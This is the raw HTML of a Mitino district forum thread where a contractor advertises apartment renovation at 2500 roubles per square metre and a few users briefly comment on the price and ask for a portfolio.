

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitino-portal.ru/forum/11-2899-1
body_size: 7634
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">

  
  <title>Качественный ремонт ваших квартир от 2500р/м2 - Форум района Митино</title>
  <link type="text/css" rel="StyleSheet" href="/_st/my.css">

  <link type="text/css" rel="stylesheet" href="/.s/src/base.css">
  <link type="text/css" rel="stylesheet" href="/.s/src/layer7.css">
  <script type="text/javascript" src="/.s/src/jquery-1.7.2.js"></script>
  <script type="text/javascript" src="/.s/src/uwnd.js"></script>
  <script type="text/javascript" src="//s4.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&r=0.348566780152048"></script>
  <script type="text/javascript">
                window.ulb = {photoPage: "Перейти на страницу с фотографией.",closeBtn: "Закрыть", error: "Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.", next: "Вперед", prev: "Предыдущий", btnPlay: "Начать слайдшоу", btnToggle: "Изменить размер"}
  </script>
  <link type="text/css" rel="stylesheet" href="/.s/src/ulightbox/ulightbox.css">
  <script type="text/javascript" src="/.s/src/ulightbox/ulightbox.js"></script>
  <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
  <script type="text/javascript">
  //------------UCOZ-JS-CODE-----------

        function reCallback() {
                $('.g-recaptcha').each(function(index, element ) {
                        element.setAttribute('rcid', index );
                        if ($(element).is(':empty') ) grecaptcha.render(element, {sitekey:element.getAttribute('data-sitekey'), theme:element.getAttribute('data-theme'), size:element.getAttribute('data-size') });
                });
        }
        function reReset(reset ) {
                reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid') );
                if (!reset ) for (rel in ___grecaptcha_cfg.clients ) grecaptcha.reset(rel );
        }
        
  //------------UCOZ-JS-END-----------
  </script>
  <style type="text/css">
  .UhideBlock{display:none; }
  </style>
</head>
<body style="background:#143C71; margin:0px; padding:0px;">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <table cellpadding="0" cellspacing="0" border="0" width="100%" height="100%">
    <tr>
      <td width="45" style="background: url('http://src.ucoz.ru/t/251/1.gif') right;"></td>
      <td valign="top">
        <center>
          <script type="text/javascript" src="https://bibirev.ru/rtr/9"></script>
          <div id="div-gpt-ad-1346678670901-0" style="width:728px; height:90px;">
            <script type="text/javascript">
            googletag.cmd.push(function() { googletag.display('div-gpt-ad-1346678670901-0'); });
            </script>
          </div>
        </center>
        <table border="0" cellpadding="0" cellspacing="0" width="100%" height="142" style="background: url('http://src.ucoz.ru/t/251/2.gif') #344763;">
          <tr>
            <td height="108" width="595">
              <table cellpadding="0" cellspacing="0" width="595" height="108">
                <tr>
                  <td><img src="/img/h1.jpg" border="0"></td>
                </tr>
              </table>
            </td>
            <td align="right" style="padding-right: 10px; padding-top: 15px; color: white;" class="header_table">
              Сайт жителей района Митино - MITINO-PORTAL.RU<br>
              <br>
              <br>
              <br>
              Приветствую Вас <b>Гость</b> | <a href="/forum/0-0-0-37">RSS</a>
            </td>
          </tr>
          <tr>
            <td height="34" colspan="2" width="100%" class="noforum">
              <table cellpadding="0" cellspacing="0" border="0" width="100%" height="34">
                <tr>
                  <td width="166"><img src="/img/h2.jpg" border="0"></td>
                  <td align="center" style="padding-top: 3px; color: #A0A1A0;">
                    [ <a href="/">Митино-портал.ру</a> ] [ <a href="/forum/">Качественный ремонт ваших квартир от 2500р/м2 - Форум района Митино</a> ] [ <a href="/index/3">Регистрация</a> ] [ Вход ]
                  </td>
                  <td width="166"><img src="http://src.ucoz.ru/t/251/5.gif" border="0"></td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
        <div style="height:5px;"></div>
        <table border="0" cellpadding="0" height="30" cellspacing="0" width="100%" align="center">
          <tr>
            <td valign="top" width="200">
              <table border="0" cellpadding="0" cellspacing="1 width=">
                <tr>
                  <td width="200" style="background: url('http://src.ucoz.ru/t/251/6.gif') #19437B; padding-left: 5px; border: 1px solid black; color: white;" height="20"><b>Меню сайта</b></td>
                </tr>
                <tr>
                  <td width="200">
                    <div style="display:inline;" id="menuDiv">
                      <ul class="uz">
                        <li class="m">
                          <a class="m" href="/">Главная страница</a>
                        </li>
                        <li class="m">
                          <a class="m" href="/forum/">Митинский форум</a>
                        </li>
                        <li class="m">
                          <a class="m" href="/photo/">Фотографии Митино</a>
                        </li>
                        <li class="m">
                          <a class="m" href="/index/0-4">Карта района Митино</a>
                        </li>
                        <li class="m">
                          <a class="m" href="/publ/">Статьи</a>
                        </li>
                        <li class="m">
                          <a class="m" href="/dir/">Справочник</a>
                        </li>
                        <li class="m">
                          <a class="m" href="/index/0-2">Информация о сайте</a>
                        </li>
                      </ul>
                    </div>
                    <script type="text/javascript">
                    try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}
                    </script>
                  </td>
                </tr>
              </table>
<br>
              <center></center>
              <center>
                <script type="text/javascript" src="https://kuntsevo-portal.ru/rtr/4"></script> 
                <script type="text/javascript" src="https://kuntsevo-portal.ru/rtr/3"></script><br>
                <br>
                <br>
              </center>
              <table border="0" cellpadding="0" cellspacing="1 width=">
                <tr>
                  <td width="200" style="background: url('http://src.ucoz.ru/t/251/6.gif') #19437B; padding-left: 5px; border: 1px solid black; color: white;" height="20"><b>Форма входа</b></td>
                </tr>
                <tr>
                  <td width="175" style="background: url('http://src.ucoz.ru/t/251/7.gif') no-repeat top left #E2E2E2; padding: 10px 10px 10px 20px; border: 1px solid #052954;">
                    <script type="text/javascript">
                    sendFrm549842 = function() {
                    var o   = $('#frmLg549842')[0];
                    var pos = _uGetOffset(o);
                    var o2  = $('#blk549842')[0];
                    document.body.insertBefore(o2, document.body.firstChild);
                    $(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad">');
                    _uPostForm('frmLg549842', {type:'POST', url:'/index/sub/', error:function() {
                    $('#blk549842').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже">');
                    _uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже', '', {w:250, h:90, tm:3000, pad:'15px'} );
                    setTimeout("$('#blk549842').css('display', 'none');", '1500');
                    }});
                    }
                    </script>
                    <div id="blk549842" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>
                    <form id="frmLg549842" action="/index/sub/" method="post" style="margin:0" onsubmit="sendFrm549842(); return false;" name="frmLg549842">
                      <table border="0" cellspacing="1" cellpadding="0" width="100%">
                        <tr>
                          <td width="20%" nowrap>Логин:</td>
                          <td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"></td>
                        </tr>
                        <tr>
                          <td>Пароль:</td>
                          <td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"></td>
                        </tr>
                      </table>
                      <table border="0" cellspacing="1" cellpadding="0" width="100%">
                        <tr>
                          <td nowrap>
<input id="remthreadpage" type="checkbox" name="rem" value="1" checked><label for="remthreadpage">запомнить</label>
</td>
                          <td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"></td>
                        </tr>
                        <tr>
                          <td colspan="2">
                            <div style="text-align:center;">
                              Забыл пароль | <a href="/index/3">Регистрация</a>
                            </div>
                          </td>
                        </tr>
                      </table>
<input type="hidden" name="a" value="2"> <input type="hidden" name="ajax" value="1"> <input type="hidden" name="rnd" value="842">
                    </form>
                  </td>
                </tr>
              </table>
<br>
              <table border="0" cellpadding="0" cellspacing="1 width=">
                <tr>
                  <td width="200" style="background: url('http://src.ucoz.ru/t/251/6.gif') #19437B; padding-left: 5px; border: 1px solid black; color: white;" height="20"><b>Статистика</b></td>
                </tr>
                <tr>
                  <td width="175" align="center" style="background: url('http://src.ucoz.ru/t/251/7.gif') no-repeat top left #E2E2E2; padding:10px; border: 1px solid #052954;">
                    <br>
                    <span class="pbL4lpY5"><img style="margin:0;padding:0;border:0;width:80px;height:15px;" src="/.s/img/cp/5.gif" alt=""></span><br>
                    <script type="text/javascript">


                    try {
                    var pageTracker = _gat._getTracker("UA-12941639-17");
                    pageTracker._trackPageview();
                    } catch(err) {}
                    </script>
                  </td>
                </tr>
              </table>
<br>
            </td>
            <td align="right" valign="top">
              <center>
                <div id="div-gpt-ad-1346678670901-1" style="width:468px; height:60px;">
                  <script type="text/javascript">
                  googletag.cmd.push(function() { googletag.display('div-gpt-ad-1346678670901-1'); });
                  </script>
                </div>
              </center>
<br>
              [ <a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow">Новые сообщения</a> · <a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow">Участники</a> · <a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow">Правила форума</a> · <a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow">Поиск</a> · <a class="fNavLink" href="/forum/0-0-0-37">RSS</a> ]<br>
              <script type="text/javascript">


              function Insert(qmid, user, text) {
              user = user.replace(/\[/g,'\\[').replace(/\]/g,'\\]');
              if (text != "") {
                qmid = qmid.replace(/[^0-9]/g, "");
                paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
              } else {
                _uWnd.alert('Выделите текст для цитирования','',{w:230,h:80,tm:3000});
              }
              }

              function paste(text, flag) {
              if ((document.selection) && (flag) ) {
                document.addform.message.focus();
                document.addform.document.selection.createRange().text = text;
              } else {
                document.addform.message.value += text;
              }
              }

              function get_selection() {
              if (window.getSelection) {
                selection = window.getSelection().toString();
              } else if (document.getSelection) {
                selection = document.getSelection();
              } else {
                selection = document.selection.createRange().text;
              }
              }

              function pdel(id, n) {
              if (confirm('Вы подтверждаете удаление?') ) {
                var img = document.getElementById('dbo'+id);
                img.width = '13';
                img.height = '13';
                img.src = '/.s/img/ma/m/i2.gif';
                _uPostForm('', {url:'/forum/11-2899-'+id+'-8-0-403515360771775574062', 't_pid': n});
              }
              }


              </script>
              <table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
                <tr class="ThrTopButtonsRow1">
                  <td width="50%" class="ThrTopButtonsCl11">
                    <table class="switches switchesTbl" border="0" cellspacing="1" cellpadding="2">
                      <tr class="switchesRow1">
                        <td class="pagesInfo switchesCl11" style="padding-right:7px;">Страница <span class="curPage">1</span> из <span class="numPages">1</span>
</td>
                        <td class="switchActive switchesCl13" align="center">1</td>
                      </tr>
                    </table>
                  </td>
                  <td align="right" class="frmBtns ThrTopButtonsCl12">
                    <div id="frmButns83">
                      <img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/38/t_reply.gif"> <img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/38/t_new.gif"> <img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/38/t_poll.gif">
                    </div>
                  </td>
                </tr>
              </table>
              <table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
                <tr class="ThrForumBarRow1">
                  <td class="forumNamesBar ThrForumBarCl11" style="padding-top:3px;padding-bottom:5px;">
                    <a class="forumBar" href="/forum/">Форум района Митино</a> » <a class="forumBar" href="/forum/3">Район Митино</a> » <a class="forumBar" href="/forum/11">Общение</a> » <a class="forumBarA" href="/forum/11-2899-1">Качественный ремонт ваших квартир от 2500р/м2</a>
                  </td>
                  <td class="ThrForumBarCl12" width="218px">
                    <script>
                    function check_search(s){
                    if($(s).find('input[type="text"]').val().length< 3){
                    _uWnd.alert('Вы ввели слишком короткий поисковой запрос.','',{w:230,h:80,tm:3000})
                    return;
                    }
                    $(s).submit();
                    }
                    </script>
                    <form id="thread_search_form" onsubmit="check_search(this);return false;" action="/forum/11-2899" method="get" name="thread_search_form">
                      <input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field">
                    </form>
                  </td>
                </tr>
              </table>
              <div class="gDivLeft">
                <div class="gDivRight">
                  <table class="gTable" border="0" width="100%" cellspacing="1" cellpadding="0">
                    <tr>
                      <td class="gTableTop">
                        <div style="float:right" class="gTopCornerRight"></div>Качественный ремонт ваших квартир от 2500р/м2
                      </td>
                    </tr>
                    <tr id="post29179">
                      <td class="postFirst">
                        <table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
                          <tr>
                            <td width="23%" class="postTdTop" align="center">
                              proremstrois
                            </td>
                            <td class="postTdTop">
                              Дата: Вторник, 05.07.2016, 15:25 | Сообщение # 1
                            </td>
                          </tr>
                          <tr>
                            <td class="postTdInfo" valign="top">
                              <img alt="" title="proremstrois" class="userAvatar" border="0" src="/avatar/80/7834-334415.gif">
                              <div class="postRankName">
                                Сержант
                              </div>
                              <div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank2.gif" title="Ранг 2" id="rankimg"></div>
                              <div class="postUserGroup">
                                Группа: Пользователи
                              </div>
                              <div class="numposts">
                                Сообщений: <span>33</span>
                              </div>
                              <div class="reputation">
                                Репутация: <b>0</b>
                                <div class="statusBlock">
                                  Статус: <span class="statusOffline">Offline</span>
                                </div>
                              </div>
                            </td>
                            <td class="posttdMessage" valign="top" style="word-wrap: break-word;">
                              <span class="ucoz-forum-post" id="ucoz-forum-post-29179" edit-url="">Качественный ремонт квартир, коттеджей, офисов под ключ.<br>
                              <br>
                              - от 2500 рублей квадратный метр<br>
                              - грамотный подход<br>
                              - профессионализм наших мастеров<br>
                              - гарантия на ремонт 2 года<br>
                              - выполнение в соответствии с договором и согласованной сметой<br>
                              - оптимальные сроки<br>
                              <br>
                              Жгутов Илья Александрович<br>
                              <br>
                              8-917-517-33-52</span>
                              <p><span class="ucoz-forum-post" id="ucoz-forum-post-29179" edit-url=""><b>Добавлено</b> (05.07.2016, 15:25)<br>
                              ---------------------------------------------<br>
                              Качественный ремонт квартир, коттеджей, офисов под ключ.<br>
                              <br>
                              - от 2500 рублей квадратный метр<br>
                              - грамотный подход<br>
                              - профессионализм наших мастеров<br>
                              - гарантия на ремонт 2 года<br>
                              - выполнение в соответствии с договором и согласованной сметой<br>
                              - оптимальные сроки<br>
                              <br>
                              Жгутов Илья Александрович<br>
                              <br>
                              8-917-517-33-52</span></p>
                            </td>
                          </tr>
                          <tr>
                            <td class="postBottom" align="center"> </td>
                            <td class="postBottom">
                              <table border="0" width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td>
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_profile.gif" title="Профиль пользователя">
                                  </td>
                                  <td align="right" style="padding-right:15px;"></td>
                                  <td width="2%" nowrap align="right">
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_up.gif" title="Вверх">
                                  </td>
                                </tr>
                              </table>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                    <tr>
                      <td class="postSeparator">
                        <div id="nativeroll_video_cont" style="display:none;"></div>
                        <script>
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                        </script> 
                        <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async></script>
                      </td>
                    </tr>
                    <tr id="post29302">
                      <td class="postRest2">
                        <table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
                          <tr>
                            <td width="23%" class="postTdTop" align="center">
                              dagfort
                            </td>
                            <td class="postTdTop">
                              Дата: Вторник, 12.07.2016, 09:01 | Сообщение # 2
                            </td>
                          </tr>
                          <tr>
                            <td class="postTdInfo" valign="top">
                              <div class="postRankName">
                                Рядовой
                              </div>
                              <div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" id="rankimg"></div>
                              <div class="postUserGroup">
                                Группа: Пользователи
                              </div>
                              <div class="numposts">
                                Сообщений: <span>5</span>
                              </div>
                              <div class="reputation">
                                Репутация: <b>0</b>
                                <div class="statusBlock">
                                  Статус: <span class="statusOffline">Offline</span>
                                </div>
                              </div>
                            </td>
                            <td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-29302" edit-url="">дорого</span></td>
                          </tr>
                          <tr>
                            <td class="postBottom" align="center"> </td>
                            <td class="postBottom">
                              <table border="0" width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td>
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_profile.gif" title="Профиль пользователя">
                                  </td>
                                  <td align="right" style="padding-right:15px;"></td>
                                  <td width="2%" nowrap align="right">
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_up.gif" title="Вверх">
                                  </td>
                                </tr>
                              </table>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                    <tr>
                      <td class="postSeparator">
                        <div id="nativeroll_video_cont" style="display:none;"></div>
                        <script>
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                        </script> 
                        <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async></script>
                      </td>
                    </tr>
                    <tr id="post29365">
                      <td class="postRest1">
                        <table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
                          <tr>
                            <td width="23%" class="postTdTop" align="center">
                              preztij
                            </td>
                            <td class="postTdTop">
                              Дата: Воскресенье, 14.08.2016, 11:35 | Сообщение # 3
                            </td>
                          </tr>
                          <tr>
                            <td class="postTdInfo" valign="top">
                              
                              <div class="postRankName">
                                Рядовой
                              </div>
                              <div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" id="rankimg"></div>
                              <div class="postUserGroup">
                                Группа: Пользователи
                              </div>
                              <div class="numposts">
                                Сообщений: <span>4</span>
                              </div>
                              <div class="reputation">
                                Репутация: <b>0</b>
                                <div class="statusBlock">
                                  Статус: <span class="statusOffline">Offline</span>
                                </div>
                              </div>
                            </td>
                            <td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-29365" edit-url="">дёшево</span></td>
                          </tr>
                          <tr>
                            <td class="postBottom" align="center"> </td>
                            <td class="postBottom">
                              <table border="0" width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td>
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_profile.gif" title="Профиль пользователя">
                                  </td>
                                  <td align="right" style="padding-right:15px;"></td>
                                  <td width="2%" nowrap align="right">
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_up.gif" title="Вверх">
                                  </td>
                                </tr>
                              </table>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                    <tr>
                      <td class="postSeparator">
                        <div id="nativeroll_video_cont" style="display:none;"></div>
                        <script>
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                        </script> 
                        <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async></script>
                      </td>
                    </tr>
                    <tr id="post29427">
                      <td class="postRest2">
                        <table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
                          <tr>
                            <td width="23%" class="postTdTop" align="center">
                              proremstrois
                            </td>
                            <td class="postTdTop">
                              Дата: Воскресенье, 13.11.2016, 04:48 | Сообщение # 4
                            </td>
                          </tr>
                          <tr>
                            <td class="postTdInfo" valign="top">
                              <img alt="" title="proremstrois" class="userAvatar" border="0" src="/avatar/80/7834-334415.gif">
                              <div class="postRankName">
                                Сержант
                              </div>
                              <div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank2.gif" title="Ранг 2" id="rankimg"></div>
                              <div class="postUserGroup">
                                Группа: Пользователи
                              </div>
                              <div class="numposts">
                                Сообщений: <span>33</span>
                              </div>
                              <div class="reputation">
                                Репутация: <b>0</b>
                                <div class="statusBlock">
                                  Статус: <span class="statusOffline">Offline</span>
                                </div>
                              </div>
                            </td>
                            <td class="posttdMessage" valign="top" style="word-wrap: break-word;">
                              <span class="ucoz-forum-post" id="ucoz-forum-post-29427" edit-url="">Ждем ваших звонков!</span>
                              <p><span class="ucoz-forum-post" id="ucoz-forum-post-29427" edit-url=""><b>Добавлено</b> (13.11.2016, 04:48)<br>
                              ---------------------------------------------<br>
                              Мы ждем вас друзья</span></p>
                            </td>
                          </tr>
                          <tr>
                            <td class="postBottom" align="center"> </td>
                            <td class="postBottom">
                              <table border="0" width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td>
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_profile.gif" title="Профиль пользователя">
                                  </td>
                                  <td align="right" style="padding-right:15px;"></td>
                                  <td width="2%" nowrap align="right">
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_up.gif" title="Вверх">
                                  </td>
                                </tr>
                              </table>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                    <tr>
                      <td class="postSeparator">
                        <div id="nativeroll_video_cont" style="display:none;"></div>
                        <script>
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                        </script> 
                        <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async></script>
                      </td>
                    </tr>
                    <tr id="post29502">
                      <td class="postRest1">
                        <table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
                          <tr>
                            <td width="23%" class="postTdTop" align="center">
                              goodwife
                            </td>
                            <td class="postTdTop">
                              Дата: Среда, 11.01.2017, 13:20 | Сообщение # 5
                            </td>
                          </tr>
                          <tr>
                            <td class="postTdInfo" valign="top">
                              
                              <div class="postRankName">
                                Рядовой
                              </div>
                              <div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" id="rankimg"></div>
                              <div class="postUserGroup">
                                Группа: Пользователи
                              </div>
                              <div class="numposts">
                                Сообщений: <span>4</span>
                              </div>
                              <div class="reputation">
                                Репутация: <b>0</b>
                                <div class="statusBlock">
                                  Статус: <span class="statusOffline">Offline</span>
                                </div>
                              </div>
                            </td>
                            <td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-29502" edit-url="">А портфолио есть? Без рекомендаций за такую цену... Сложно!</span></td>
                          </tr>
                          <tr>
                            <td class="postBottom" align="center"> </td>
                            <td class="postBottom">
                              <table border="0" width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td>
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_profile.gif" title="Профиль пользователя">
                                  </td>
                                  <td align="right" style="padding-right:15px;"></td>
                                  <td width="2%" nowrap align="right">
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_up.gif" title="Вверх">
                                  </td>
                                </tr>
                              </table>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                    <tr>
                      <td class="postSeparator">
                        <div id="nativeroll_video_cont" style="display:none;"></div>
                        <script>
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                        </script> 
                        <script id="crt_adb_place" type="text/javascript" src="/.s/src/crt_adb.js" async></script>
                      </td>
                    </tr>
                    <tr id="post29525">
                      <td class="postRest2">
                        <table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
                          <tr>
                            <td width="23%" class="postTdTop" align="center">
                              Pr9nik
                            </td>
                            <td class="postTdTop">
                              Дата: Пятница, 27.01.2017, 16:03 | Сообщение # 6
                            </td>
                          </tr>
                          <tr>
                            <td class="postTdInfo" valign="top">
                              <div class="postRankName">
                                Рядовой
                              </div>
                              <div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" id="rankimg"></div>
                              <div class="postUserGroup">
                                Группа: Пользователи
                              </div>
                              <div class="numposts">
                                Сообщений: <span>5</span>
                              </div>
                              <div class="reputation">
                                Репутация: <b>0</b>
                                <div class="statusBlock">
                                  Статус: <span class="statusOffline">Offline</span>
                                </div>
                              </div>
                            </td>
                            <td class="posttdMessage" valign="top" style="word-wrap: break-word;">
                              <span class="ucoz-forum-post" id="ucoz-forum-post-29525" edit-url=""><img src="/.s/sm/24/smile.gif" border="0" align="absmiddle" alt="smile"></span><br>
                              <hr size="1" width="150" align="left" class="signatureHr">
                              <span class="signatureView"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8bfde2fba5f8fff9e4f2fff9eae5f8cbe7e2f8ffa5f9fe">[email&#160;protected]</a><br>
                              <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c0a150c520f080e1305080e1d120f3c10150f08520e09">[email&#160;protected]</a><br>
                              <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d4b544d134e494f5244494f5c534e7d51544e49134f48">[email&#160;protected]</a><br>
                              <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="186e7168366b6c6a77616c6a79766b5874716b6c366a6d">[email&#160;protected]</a></span>
                            </td>
                          </tr>
                          <tr>
                            <td class="postBottom" align="center"> </td>
                            <td class="postBottom">
                              <table border="0" width="100%" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td>
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_profile.gif" title="Профиль пользователя"> <img alt="" style="cursor:pointer;margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_www.gif" title="Домашняя страница" onclick="window.open('http://vip.stroytrans@list.ru')">
                                  </td>
                                  <td align="right" style="padding-right:15px;"></td>
                                  <td width="2%" nowrap align="right">
                                    <img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/38/p_up.gif" title="Вверх">
                                  </td>
                                </tr>
                              </table>
                            </td>
                          </tr>
                        </table>
                      </td>
                    </tr>
                    <tr>
                      <td class="postSeparator">
                        <div id="nativeroll_video_cont" style="display:none;"></div>
                        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                        window.adb_site_type = 'ucoz';
                        window.adb_showcrit = 0 ;
                        window.adb_abandoned = 0 ;
                        window.ucoz_site_type = 'ucoz' ;
                        </script> 
